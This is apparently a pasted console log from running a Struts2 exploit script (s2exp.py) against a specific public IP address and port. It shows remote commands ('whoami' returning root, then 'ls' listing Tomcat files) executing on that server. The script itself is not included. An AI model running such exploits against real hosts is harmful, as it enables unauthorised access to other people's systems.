 运行 s2exp
C:\Python27\python.exe C:/Users/cuijianxiong/Desktop/poc/s2exp.py
blog :  http://www.cuijianxiong.com
addrs :
http://123.56.182.161:8086
command
whoami
root
command
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
Python Console Terminal 运行 6: TODO